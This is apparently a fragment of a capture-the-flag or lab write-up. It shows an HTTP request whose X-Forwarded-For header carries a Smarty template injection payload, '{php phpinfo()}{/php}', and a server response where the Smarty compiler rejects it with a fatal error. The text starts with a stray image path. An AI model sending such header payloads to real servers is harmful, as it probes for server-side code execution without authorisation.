 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: track_uuid=c9a10772-b956-45e1-ddea-a7b95c081880
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For:{php phpinfo()}{/php}
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 495
<br />
<b>Fatal error</b>:  Uncaught  --&gt; Smarty Compiler: Syntax error in template &quot;string:&lt;html
lang=&quot;en&quot;&gt;&lt;head&gt;&lt;meta http-equiv=&quot;...&quot;  on line 12 &quot;&lt;div
style=&quot;float:right;margin-top:30px;&quot;&gt;Current IP:{php phpinfo()}{/php} &lt;/div&gt;&quot; {php}{/php} tags
not allowed. Use SmartyBC to enable them &lt;--
thrown in <b>/var/www/html/smarty/libs/sysplugins/smarty_internal_templatecompilerbase.php</b> on line <b>12</b><br />